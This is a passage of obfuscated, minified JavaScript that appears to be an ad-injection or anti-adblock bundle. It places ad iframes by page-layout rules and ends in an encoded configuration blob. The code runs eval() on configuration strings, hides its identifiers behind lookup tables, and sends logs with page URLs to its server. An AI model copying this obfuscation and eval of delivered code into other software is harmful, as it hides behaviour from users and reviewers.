p.A[ie(2471)]&&console[ie(1907)](t),[]}return[]},W=x=>{const iq=iD,V=t=>{const e=a1M;if(!t[e(1374)])return t;const n=window[e(2962)];if(!n)return t;const r=t[e(1374)][e(451)]((t=>(!t[e(191)]||t[e(191)]<=n[e(1310)])&&(!t[e(3124)]||t[e(3124)]>=n[e(1310)])));return r&&(t[e(1310)]=r[e(1310)],t[e(2655)]=r[e(2655)],t[e(2108)]=r[e(2108)],t[e(721)]=r[e(721)]),t},v=(D,d)=>{if(!d)return D;try{return Number(eval(d))}catch(t){return D}};return x=V(x),x[iq(1310)]=v(x[iq(1310)],x[iq(2655)]),x[iq(2108)]=v(x[iq(2108)],x[iq(721)]),x},m=(t,e)=>{const n=iD,r=e[n(238)]("-")[0],i=parseInt(e[n(238)]("-")[1]);switch(r){case n(1402):case n(1381):return!A.A[n(2287)](t)&&!A.A[n(542)](t);case n(1017):case n(265):return!A.A[n(542)](t);case n(2567):case n(2281):{let r=t[n(1632)];if(!r)return!1;if(e[n(238)]("-")[n(1484)]<3)return!A.A[n(542)](r);for(let t=0;t<i&&r[n(1632)];t++)r=r[n(1632)];return!A.A[n(542)](r)}default:throw new Error(n(1211)[n(2556)](e,n(785)))}},F=(x,V)=>{const iY=iD;if(!window[iY(2962)])return!1;switch(x){case iY(2845):return window[iY(2962)][iY(1310)]>parseInt(V);case iY(1953):return window[iY(2962)][iY(1310)]>=parseInt(V);case iY(2854):return window[iY(2962)][iY(1310)]<parseInt(V);case iY(412):return window[iY(2962)][iY(1310)]<=parseInt(V);case iY(423):return window[iY(2962)][iY(2108)]>=parseInt(V);case iY(1218):return window[iY(2962)][iY(2108)]<=parseInt(V);case iY(678):return window[iY(2207)][iY(3119)]===V;case iY(2138):return window[iY(2207)][iY(3119)]!==V;case iY(2818):return window[iY(2207)][iY(671)]===V;case iY(3004):return window[iY(2207)][iY(671)]!==V;case iY(1173):{const t=new RegExp(V);return t[iY(1540)](window[iY(2207)][iY(671)])}case iY(3048):{const t=new RegExp(V);return!t[iY(1540)](window[iY(2207)][iY(671)])}case iY(2228):{const t=document[iY(1058)](V);return!!t}case iY(1648):{const t=document[iY(1058)](V);return!t}case iY(2473):{const t=document[iY(1058)](V);return!!t&&!A.A[iY(2287)](t)&&!A.A[iY(2476)](t)}case iY(3127):{const t=document[iY(1058)](V);return!t||A.A[iY(2287)](t)||A.A[iY(2476)](t)}case iY(1757):var v;return!(null!==(v=window[J.T])&&void 0!==v&&v[iY(1067)]((0,g.t)(V)));case iY(2429):try{return eval(V)}catch(t){return p.A[iY(2471)]&&console[iY(1907)](t),!1}default:throw new Error(iY(3143)[iY(2556)](x,iY(1698))[iY(2556)](V))}}},3189:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1M(2842)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1M;this[s(2067)]=t,this[s(2265)]=e,this[s(905)]=n,this[s(668)]=r,this[s(1015)]=o,(0,i.A)(this,s(499),void 0),(0,i.A)(this,s(2667),void 0),(0,i.A)(this,s(2140),void 0),(0,i.A)(this,"id",(()=>this[s(2265)][s(905)].id)),(0,i.A)(this,s(1310),(()=>this[s(2265)][s(905)][s(1310)])),(0,i.A)(this,s(2108),(()=>this[s(2265)][s(905)][s(2108)])),(0,i.A)(this,s(373),(()=>this[s(499)].id)),(0,i.A)(this,s(994),(t=>this[s(2054)](t))),(0,i.A)(this,s(1025),(t=>{const e=s;d.A[e(2471)](e(1324),this.id()),this[e(861)](),this[e(994)](t)})),(0,i.A)(this,s(861),(()=>{const t=s;var e;return null===(e=this[t(499)])||void 0===e?void 0:e[t(861)]()})),(0,i.A)(this,s(2514),(()=>{const t=s;var e;return t(1029)===(null===(e=this[t(2140)])||void 0===e?void 0:e[t(2293)](t(950)))})),(0,i.A)(this,s(2541),(()=>{const t=s;var e;return t(1276)===(null===(e=this[t(2140)])||void 0===e?void 0:e[t(2293)](t(950)))})),(0,i.A)(this,s(2369),(()=>this[s(2694)]()||A([this[s(499)],this[s(2667)],this[s(2140)]])[0])),(0,i.A)(this,s(2694),(()=>[this[s(499)],this[s(2667)],this[s(2140)]][s(2254)]((t=>!document[s(1851)](t))))),(0,i.A)(this,s(2762),(()=>k(this[s(499)],this[s(2265)][s(1891)],this[s(2265)][s(905)][s(2265)][s(2405)]))),(0,i.A)(this,s(2031),(()=>this[s(2667)])),(0,i.A)(this,s(1907),(()=>this[s(2694)]()?s(3040):this[s(2541)]()?s(195):A([this[s(499)],this[s(2667)],this[s(2140)]])[1]))}[r(1337)](){const t=r;f(h.A[t(2563)]()[t(2253)][t(2563)][t(1103)](this[t(2140)]),t(2924),t(1337))}[r(1854)](t,e){const n=r;f(h.A[n(2563)]()[n(2253)][n(2563)][n(1103)](this[n(2140)]),n(2924),n(1854),{key:t,value:e})}[r(2054)](t){const e=r;var n,i,s,c,u;d.A[e(2471)](e(399),this.id(),this[e(2265)][e(905)]),(0,l.n5)(this[e(2067)],this.id()),y([...null!==(n=this[e(905)][e(493)])&&void 0!==n?n:[],...null!==(i=this[e(2265)][e(905)][e(493)])&&void 0!==i?i:[]]),[this[e(499)],this[e(2667)],this[e(2140)]]=v(this.id(),null!==(s=this[e(2265)][e(905)][e(2286)])&&void 0!==s&&s,t,this[e(1310)](),this[e(2108)](),null!==(c=this[e(2265)][e(905)][e(2255)])&&void 0!==c?c:[],this[e(1015)],this[e(2265)][e(905)][e(1940)],null!==(u=this[e(905)][e(1883)])&&void 0!==u&&u),x(this[e(499)],this[e(2265)][e(1891)],this[e(2265)][e(905)][e(2265)][e(2405)]);const m=this[e(905)][e(1962)]?e(2245)[e(2556)](this[e(905)][e(1962)],e(877)):"",f=h.A[e(2563)]()[e(2253)][e(2563)][e(1103)](this[e(2140)]),p=()=>{const t=e;[t(2204),t(3055),t(3184),t(201),t(791),t(1262)][t(1739)]((e=>{const n=t,r=f[n(1513)][n(1880)](f[n(1769)][n(1295)],e);r&&(r[n(1795)]=!1,r[n(358)]=!1,f[n(1513)][n(1687)](f[n(1769)][n(1295)],e,r))}));const n=(()=>this[t(905)][t(1883)]?window[t(675)](t(1993))[t(881)]?t(2329):window[t(675)](t(351))[t(881)]?t(291):void 0:"")(),r=n?t(1033)[t(2556)](n,'">'):"";f[t(1128)][t(1505)](),f[t(1128)][t(2892)](t(1205)[t(2556)](window[t(631)]?t(2173)[t(2556)](window[t(631)],'"'):"",t(1164))[t(2556)](b.K,t(2472))[t(2556)](r,t(2044))[t(2556)]((0,a.Wq)({protectUrlContext:this[t(2067)],url:o.A[t(2055)]+t(756),kind:a.MN[t(2539)],key:null,endpoint:o.A[t(2055)]}),t(174))[t(2556)]((0,g.x)().id,t(1431))[t(2556)](m,t(3013))),f[t(1128)][t(348)]()};if(M){f[e(567)]=1,f[e(1128)][e(1505)](),f[e(1128)][e(2892)](e(1908)[e(2556)](b.K,e(1618))),f[e(1128)][e(348)](),this[e(2140)][e(1465)]=e(1908)[e(2556)](b.K,e(1618));const t=setInterval((()=>{f[e(567)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1484)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1484)]>8?arguments[8]:void 0;const b={};n[h(1739)](((t,e)=>{b[e]=t}));const w=document[h(1666)](h(1758));u[h(1739)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(676)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2300)]());if(w[h(676)]("id",v),w[h(713)][h(853)]((0,s.md)(c.A[h(2300)]())),(0,m.bb)(w),f){const t=document[h(1666)](h(1014));t[h(2568)]=f,w[h(716)](t)}const y=document[h(1666)](h(1184));y[h(901)]="#"[h(2556)](v,h(2256))[h(2556)](v,h(2805)),w[h(716)](y);const x=document[h(1666)](h(1014));x[h(676)](h(1184),h(865)),w[h(716)](x);const k=document[h(1666)](h(3047));var A;if(k[h(481)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2055)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2965)](A))),k[h(625)]="",(0,m.Hz)(k),k[h(676)](h(1310),h(1985)+i[h(2029)]()),k[h(676)](h(2108),h(1985)+a[h(2029)]()),k[h(676)](h(2348),"0"),k[h(676)](h(2927),"0"),k[h(676)](h(2855),"0"),k[h(676)](h(2704),"no"),k[h(676)](h(1184),h(2174)),x[h(716)](k),(window[h(2207)][h(2732)]+window[h(2207)][h(397)])[h(1067)](h(2352))||h(1888)===p.A[h(2563)](h(2352),!1)){const e=document[h(1666)](h(1014)),r=e[h(1458)]({mode:h(843)});e[h(1184)][h(1690)](h(2265),h(529)),e[h(1184)][h(1690)](h(1249),"0"),e[h(1184)][h(1690)](h(1669),"0"),e[h(1184)][h(1690)](h(1310),h(2946)),e[h(1184)][h(1690)](h(2108),h(2946)),e[h(1184)][h(1690)](h(1580),h(2362)),e[h(1184)][h(1690)](h(1041),h(422)),e[h(1184)][h(1690)](h(1410),h(1252)),e[h(1184)][h(1690)](h(313),h(486)),e[h(1184)][h(1690)](h(1178),h(486)),e[h(1184)][h(1690)](h(578),h(883));const s=""[h(2556)](o.A[h(2055)],h(2019))[h(2556)](window[h(2207)][h(992)],h(2370))[h(2556)](t);r[h(2568)]=h(2864)[h(2556)](t,h(2223))[h(2556)](i,"x")[h(2556)](a,h(1960))[h(2556)](n[h(949)]>0?h(2208)[h(2556)](JSON[h(2965)](b,null,2),h(1887)):"",h(2763))[h(2556)](s,h(1146)),x[h(716)](e)}return[w,x,k]},y=t=>t[r(1739)]((t=>{const e=r;document[e(3023)](t[e(1138)])[e(1739)]((n=>{const r=e;if(void 0!==t[r(774)]&&t[r(774)]>0)for(let e=0;e<t[r(774)]&&n[r(1632)];++e)n=n[r(1632)];t[r(861)]?n[r(861)]():n[r(1184)][r(1690)](r(1410),r(1688),r(2784))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1632)])throw new Error(i(2558));const o=n[i(238)]("-")[0],s=parseInt(n[i(238)]("-")[1]);switch(o){case i(1402):e[i(1602)][i(1484)]<=s?e[i(716)](t):e[i(2152)](t,e[i(1602)][s]);break;case i(1381):0===e[i(1602)][i(1484)]||0===s?e[i(716)](t):e[i(1602)][i(1484)]<=s?e[i(2152)](t,e[i(680)]):e[i(2152)](t,e[i(1602)][e[i(1602)][i(1484)]-s]);break;case i(1017):{let n=e;for(let t=0;t<s&&n[i(2454)];t++)n=n[i(2454)];u.A[i(1345)](t,n);break}case i(265):{let n=e;for(let t=0;t<s&&n[i(364)];t++)n=n[i(364)];e[i(1632)][i(2152)](t,n);break}case i(2567):{let r=e[i(1632)],o=r;if(n[i(238)]("-")[i(1484)]<3)for(let t=0;t<s&&o[i(2813)];t++)o=o[i(2813)];else{const t=parseInt(n[i(238)]("-")[2]);for(let t=0;t<s&&r[i(1632)];t++)r=r[i(1632)];o=r;for(let e=0;e<t&&o[i(2813)];e++)o=o[i(2813)]}u.A[i(1345)](t,o);break}case i(2281):{let r=e[i(1632)],o=r;if(n[i(238)]("-")[i(1484)]<3)for(let t=0;t<s&&o[i(2167)];t++)o=o[i(2167)];else{const t=parseInt(n[i(238)]("-")[2]);for(let t=0;t<s&&r[i(1632)];t++)r=r[i(1632)];o=r;for(let e=0;e<t&&o[i(2167)];e++)o=o[i(2167)]}r[i(1632)][i(2152)](t,o);break}default:throw new Error(i(1211)[i(2556)](n,i(785)))}},k=(t,e,n)=>{const i=r;if(!document[i(1851)](t))return!1;const o=n[i(238)]("-")[0],s=parseInt(n[i(238)]("-")[1]);switch(o){case i(1402):return e[i(1602)][i(1484)]<=s?e[i(1736)]===t:e[i(1602)][s]===t;case i(1381):return 0===s?e[i(1736)]===t:e[i(1602)][i(1484)]<=s?e[i(680)]===t:e[i(1602)][e[i(1602)][i(1484)]-s-1]===t;case i(1017):{let n=e;for(let t=0;t<s+1&&n[i(2454)];t++)n=n[i(2454)];return n===t}case i(265):{let n=e;for(let t=0;t<s+1&&n[i(364)];t++)n=n[i(364)];return n===t}case i(2567):{let r=e[i(1632)],o=r;if(n[i(238)]("-")[i(1484)]<3)for(let t=0;t<s+1&&o[i(2813)];t++)o=o[i(2813)];else{const t=parseInt(n[i(238)]("-")[2]);for(let t=0;t<s&&r[i(1632)];t++)r=r[i(1632)];o=r;for(let e=0;e<t+1&&o[i(2813)];e++)o=o[i(2813)]}return o===t}case i(2281):{let r=e[i(1632)],o=r;if(n[i(238)]("-")[i(1484)]<3)for(let t=0;t<s+1&&o[i(2167)];t++)o=o[i(2167)];else{const t=parseInt(n[i(238)]("-")[2]);for(let t=0;t<s&&r[i(1632)];t++)r=r[i(1632)];o=r;for(let e=0;e<t+1&&o[i(2167)];e++)o=o[i(2167)]}return o===t}default:throw new Error(i(1211)[i(2556)](n,i(785)))}},A=t=>t[r(2783)]((t=>r(1184)!==t[r(3191)][r(2366)]()))[r(2702)]((t=>(t=>{const e=r;if(!document[e(1851)](t))return[!1,""];const n=window[e(1574)](t);return e(1688)===n[e(1410)]?[!0,e(2974)]:e(2417)!==n[e(2832)]?[!0,e(2125)[e(2556)](n[e(2832)])]:e(1688)===n[e(2783)]||e(276)!=typeof n[e(2783)]||n[e(2783)][e(1067)](e(1892))?parseFloat(n[e(123)])<.2?[!0,e(2318)[e(2556)](n[e(123)])]:[!1,""]:[!0,e(2897)[e(2556)](n[e(2783)])]})(t)))[r(451)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(2773)][r(2254)]((t=>location[r(992)][r(1629)](t)))},7549:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(454);var g=function(t){const e=r;return t[t[e(2681)]=0]=e(2681),t[t[e(2619)]=1]=e(2619),t[t[e(2661)]=2]=e(2661),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1484)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2661)],s=arguments[e(1484)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1484)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2067)]=t,this[e(2837)]=i,this[e(2462)]=s,this[e(1820)]=a,(0,o.A)(this,e(835),(function(t){const r=e;for(var i=arguments[r(1484)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1212)](),inventoryId:n[r(2462)],args:o}})),(0,o.A)(this,e(976),(()=>{const t=e;window[t(448)](t(2716),(e=>{const n=t;if(e[n(439)]&&e[n(439)][n(2170)]===p){if(this[n(2837)]===g[n(2619)])return w({inventoryId:this[n(2462)],...e[n(439)]});if(this[n(2837)]===g[n(2681)]&&e[n(439)][n(2462)]){if(n(2471)===e[n(439)][n(354)])return b[n(2471)]("["[n(2556)](e[n(439)][n(2462)],"]"),...e[n(439)][n(889)]);if(n(2534)===e[n(439)][n(354)])return b[n(2534)]("["[n(2556)](e[n(439)][n(2462)],"]"),...e[n(439)][n(889)]);if(n(1907)===e[n(439)][n(354)])return b[n(1907)](e[n(439)][n(1907)],"["[n(2556)](e[n(439)][n(2462)],"]"),...e[n(439)][n(889)])}}}))})),(0,o.A)(this,e(1159),(()=>{const t=e,n=async()=>{const t=a1M;if(t(852)!==window[t(2207)][t(397)]&&t(2449)!==window[t(2207)][t(397)])return;window[t(2207)][t(397)]="";const e=prompt(t(385));if(t(1569)===e)return this[t(1820)][t(1739)]((e=>console[t(1265)](...e[t(889)])));if(t(2449)!==e)return;const n=prompt(t(2187)),r=prompt(t(2716)),i=await b[t(2371)](t(2123),null!=n?n:t(776),null!=r?r:t(776));alert(t(811)),window[t(1505)](t(1185)[t(2556)](i))};window[t(448)](t(615),n),window[t(440)](n,3e3)})),i===g[e(2681)]&&this[e(1159)](),i!==g[e(2681)]&&i!==g[e(2619)]||this[e(976)]()}static[r(2471)](){const t=r;this[t(1559)]();for(var e=arguments[t(1484)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(140)][t(835)](t(2471),...n);if(this[t(140)][t(2837)]!==g[t(2681)])return w(o);this[t(140)][t(1820)][t(3049)](o),(l.A[t(2471)]||t(1888)===u.A[t(2563)](t(2475),!1))&&console[t(1265)](...n)}static[r(2534)](){const t=r;this[t(1559)]();for(var e=arguments[t(1484)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(140)][t(835)](t(2534),...n);if(this[t(140)][t(2837)]!==g[t(2681)])return w(o);this[t(140)][t(1820)][t(3049)](o),(l.A[t(2471)]||t(1888)===u.A[t(2563)](t(2475),!1))&&console[t(2534)](...n)}static[r(1907)](t){const e=r;this[e(1559)]();for(var n=arguments[e(1484)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(140)][e(835)](e(1907),[t,...i]);if(s[e(1907)]=t,this[e(140)][e(2837)]!==g[e(2681)])return w(s);this[e(140)][e(1820)][e(3049)](s),(l.A[e(2471)]||e(1888)===u.A[e(2563)](e(2475),!1))&&console[e(1907)](t,...i)}static[r(2748)](t,e){const n=r;return this[n(1559)](),b[n(2471)](n(2748),t,e),b[n(2471)](n(766),function(){const t=n;try{const e=performance[t(3014)](t(225));if(0===e[t(1484)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1739)]((e=>{const c=t;n++,r+=e[c(1896)],(0===a||a>e[c(1896)])&&(a=e[c(1896)]),u<e[c(1896)]&&(u=e[c(1896)]),e[c(481)][c(2157)](l.A[c(2055)])&&(0,s.EW)(e[c(481)])&&(0,s.sH)(e[c(481)])[c(2761)][c(2157)](l.A[c(2055)])&&(i++,o+=e[c(1896)],(0===d||d>e[c(1896)])&&(d=e[c(1896)]),m<e[c(1896)]&&(m=e[c(1896)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2371)](t,e,e)}static async[r(2371)](t,e,n){const i=r;this[i(1559)]();const o=this[i(140)][i(1820)][i(2702)]((t=>({...t,timestamp:Math[i(2815)](t[i(1074)]/1e3)}))),u=c.A[i(2631)](JSON[i(2965)](o)),p=await(0,m.C8)(this[i(140)][i(2067)],l.A[i(2055)])?(0,m.XV)(l.A[i(2055)],0):l.A[i(2055)],g=new URL(""[i(2556)](p,i(458)));return g[i(2833)][i(3077)](i(1071),l.A[i(1071)]),g[i(2833)][i(3077)](i(1167),t),g[i(2833)][i(3077)](i(1335),e),g[i(2833)][i(3077)](i(2716),n),g[i(2833)][i(3077)](i(1036),location[i(671)]),g[i(2833)][i(3077)](i(551),(0,d.z3)()[i(2029)]()),g[i(2833)][i(3077)](i(1686),(await(0,h.H4)())[i(2029)]()),g[i(2833)][i(3077)](i(362),f.A[i(959)](16,16)),(await a.G[i(795)](i(1848),(0,s.Wq)({protectUrlContext:this[i(140)][i(2067)],url:g,endpoint:p}),u))[i(879)]}}i=b,(0,o.A)(b,r(140),void 0),(0,o.A)(b,r(946),(t=>i[r(140)]=new i(t,g[r(2681)]))),(0,o.A)(b,r(880),((t,e)=>i[r(140)]=new i(t,g[r(2619)],e))),(0,o.A)(b,r(1559),(()=>{const t=r;i[t(140)]||(i[t(140)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1249)][e(2375)];){n=n[e(2131)][e(2375)];try{t[e(2170)]=p,n[e(2842)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{K:()=>i});const i=r(2980)[r(2556)](r(1607),r(1386))},11:(P,I,j)=>{"use strict";j.d(I,{I:()=>z,i:()=>g});var A=j(9141),L=j(5180),o=j(5281),p=j(1783),J=j(7549);const g=()=>{const t=a1M;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjj